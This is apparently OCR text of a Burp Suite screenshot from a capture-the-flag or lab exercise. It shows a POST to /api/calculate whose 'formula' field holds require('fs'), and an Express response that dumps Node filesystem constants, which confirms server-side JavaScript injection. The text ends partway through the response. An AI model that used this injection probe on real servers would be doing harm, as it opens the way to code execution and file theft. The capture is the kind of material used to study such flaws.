 Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /api/calculate HTTP/1.1
2 Host: 167.99.82.136:31362
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://167.99.82.136:31362/
8 Content-Type: application/json
9 Content-Length: 27
10 Origin: http://167.99.82.136:31362
11 Connection: close
12
13 {
"formula":"require('fs')"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 2074
5 ETag: W/"81a-r8ERdDikLzD/MPUf/lDiWH95wEs"
6 Date: Fri, 29 Dec 2023 21:55:22 GMT
7 Connection: close
8
9 {
"message":{
"F_OK":0,
"R_OK":4,
"W_OK":2,
"X_OK":1,
"constants":{
"UV_FS_SYMLINK_DIR":1,
"UV_FS_SYMLINK_JUNCTION":2,
"O_RDONLY":0,
"O_WRONLY":1,
"O_RDWR":2,
"UV_DIRENT_UNKNOWN":0,
"UV_DIRENT_FILE":1,
"UV_DIRENT_DIR":2,
"UV_DIRENT_LINK":3,
"UV_DIRENT_FIFO":4,
"UV_DIRENT_SOCKET":5,
"UV_DIRENT_CHAR":6,
"UV_DIRENT_BLOCK":7,
"EXTENSIONLESS_FORMAT_JAVASCRIPT":0,
"EXTENSIONLESS_FORMAT_WASM":1,
"S_IFMT":61440,
"S_IFREG":32768,
"S_IFDIR":16384,
"S_IFCHR":8192,
"S_IFBLK":24576,
"S_IFIFO":4096,
"S_IFLNK":40960,
"S_IFSOCK":49152,
"O_CREAT":64,